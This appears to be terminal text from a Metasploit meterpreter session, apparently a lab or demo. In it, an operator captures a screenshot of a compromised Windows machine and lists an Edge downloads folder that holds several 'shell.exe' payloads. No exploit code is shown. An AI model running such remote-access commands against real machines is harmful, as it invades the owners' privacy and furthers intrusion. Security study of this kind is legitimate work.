 Terminal - root@R: ~
File Edit View Terminal Tabs Help
-10-15 01:52:26 -0400
meterpreter > screenshot
Screenshot saved to: /root/xNXAAQwO.jpeg
meterpreter > options
[-] Unknown command: options.
meterpreter > ls
Listing: C:\Users\User\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8b
bwe\TempState\Downloads
================================================================================
=======================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  73802  fil   2019-10-15 01:47:55 -0400   (1)
100666/rw-rw-rw-  73802  fil   2019-10-15 01:49:11 -0400   (2)
100666/rw-rw-rw-  73802  fil   2019-10-15 01:51:25 -0400   (3)
100666/rw-rw-rw-  73802  fil   2019-10-15 01:51:52 -0400   (4)
100666/rw-rw-rw-  73802  fil   2019-10-15 01:52:14 -0400   (5)
100777/rwxrwxrwx  73802  fil   2019-10-15 01:51:54 -0400  shell (1).exe
100777/rwxrwxrwx  73802  fil   2019-10-15 01:52:17 -0400  shell (2).exe
100777/rwxrwxrwx  73802  fil   2019-10-15 01:51:27 -0400  shell.exe
meterpreter >